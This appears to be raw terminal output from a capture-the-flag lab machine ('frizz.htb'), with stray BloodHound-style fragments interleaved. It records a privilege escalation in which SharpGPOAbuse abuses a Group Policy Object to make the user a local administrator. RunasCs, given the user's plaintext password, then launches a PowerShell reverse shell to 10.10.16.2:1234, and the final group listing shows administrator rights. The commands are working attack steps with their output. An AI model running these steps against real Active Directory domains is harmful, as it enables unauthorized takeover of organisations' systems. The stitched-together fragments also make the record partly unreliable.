 PS C:\Users\M.SchoolBus> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount M.SchoolBus --GPOName bleh
[+] Domain = frizz.htb
[+] Domain Controller = frizzdc.frizz.htb
Desktop Admins
[+] Distinguished Name = CN=Policies,CN=System,DC=frizz,DC=htb
[+] SID Value of M.SchoolBus = S-1-5-21-2386970044-1145388522-2932701813-1106
[+] GUID of "bleh" is: {81422E77-1B85-4D95-9ADE-C4563190DD46}
[+] Creating file \\frizz.htb\SysVol\frizz.htb\Policies\{81422E77-1B85-4D95-9ADE-C4563190DD46}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Users\M.SchoolBus> gpupdate /force
Updating policy...
Direct Members 1
Computer Policy update has completed successfully.
User Policy update has completed successfully.
PS C:\Users\M.SchoolBus> .\RunasCs.exe "M.SchoolBus" '!suBcig@MehTed!R' powershell.exe -r 10.10.16.2:1234
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-4303f$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 3308 created in background.
MemberOf
PS C:\Users\M.SchoolBus>
PS C:\Users\M.SchoolBus>
DESKTOP ADMINS@FRIZZ.HTB GROUP POLICY CREATOR OWNERS@FRIZZ.HTB
PS C:\Users\M.SchoolBus>
tools : nc
----------------
Foreign Group Membership 0
User Name SID
================= ==============================================
frizz\m.schoolbus S-1-5-21-2386970044-1145388522-2932701813-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================ ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
frizz\Desktop Admins Group S-1-5-21-2386970044-1145388522-2932701813-1121 Mandatory group, Enabled by default, Enabled group
frizz\Group Policy Creator Owners Group S-1-5-21-2386970044-1145388522-2932701813-520 Mandatory group, Enabled by default, Enabled group
frizz\Denied RODC Password Replication Group Alias S-1-5-21-2386970044-1145388522-2932701813-572 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
Raw Query